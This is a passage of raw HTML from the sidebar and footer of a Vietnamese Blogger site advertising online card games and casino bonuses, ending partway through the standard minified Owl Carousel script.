<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<a style="display:scroll;position:fixed;bottom:5px;right:5px;" href="#" title="Back to Top"><img src="https://2.bp.blogspot.com/-
ExomXm9BGFw/UmFqgFo-rFI/AAAAAAAAAE4/JMc1KSveWco/s1600/Top.png"/></a>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'vi',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video trúng lớn
</h3>
</div>
<div class='widget-content'>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/adl_-dfMEbc" width="210"></iframe><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/vV-01Ds9Gt0" width="210"></iframe></div><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/ENhV-xBgNNM" width="210"></iframe></div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQ5zTfrPt49dB_23dSgLRdMyj5egU3KYBTctvwhi2Oor0is8BB1xxMBI5j1Gbgdw2o5uqlwFwb2HqAJxyj1JIbbgfwd6sL651ZP7mCMENb9AHUoby8cQLU-WSFFFr_wMzfCEgpSsId3o9nKLWxs-_KEp6LvBflfi-YC9h1_2QsX5R2Oi_Le7oEub-eW20=s150'/>
</a>
<p class='image-caption excerpt'>Cung cấp nhiều loại game bài hấp dẫn và đa dạng, từ bài cào, xì tố, tiến lên, đến baccarat, blackjack, roulette và nhiều hơn nữa.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Chuyên Mục Mới
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Hot 2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>
<img alt='VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbUGhp7X0jJouJB1J-0hIGCCthUVs39DEbialItCrEccyxCt2nh1g7LnIEnr8CPVQQzPXITO7lFJjkrMH1AJbTjGgdSl__7pQ6Um5ijLviEv1I0FnjEPSfJ8idimN1X1xq-uON4GDKBhRIl0ilOHbPNvIx5MJ9YjA18KlBiqYWZo9IiFZRv9wAIWv03vY/w72-h72-p-k-no-nu/news_image_vi6588f17e236e95051.jpg'/>
<span class='post-tag'>Khuyến mại Happyluke</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='ca nhân'>ca nhân</a></span><span class='post-date published' datetime='2024-01-02T06:20:00-08:00'>6:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts4'>
<div class='widget-title'>
<h3 class='title'>
Tin nổi bật
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.gamecasinobet.com/'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Copyrights @ 2023, Designed By <i aria-hidden='false' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://www.gamecasinobet.com/' id='mycontent' style='visibility: hidden' title='TemplatesYard'>Gamecasinobet</a> | Distributed By <a href='https://www.gamecasinobet.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>gamecasinobet.com</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return 